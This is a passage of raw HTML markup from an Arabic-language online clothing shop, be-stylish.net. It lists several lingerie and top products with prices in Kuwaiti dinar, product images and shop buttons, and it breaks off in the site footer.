			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-key="c16627d41d" data-product-id="35359" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/">مشد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35359" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="35359" data-product_sku="wol579-" aria-label="تحديد الخيارات لـ &quot;مشد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35359" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-id="35359" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35359"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-39879 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="39879">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib.jpg 1201w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib.jpg 1201w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-key="c16627d41d" data-product-id="39879" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39879" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="39879" data-product_sku="wol355" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39879" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-id="39879" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39879"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-32991 status-publish last instock product_cat-36 product_cat-sale product_cat-valintine has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="7" data-id="32991">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-20%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2022/01/20169910206_635555550.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" data-key="c16627d41d" data-product-id="32991" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;3.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32991" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="32991" data-product_sku="wol322" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32991" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/" data-id="32991" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-69/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32991"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish first instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="c16627d41d" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
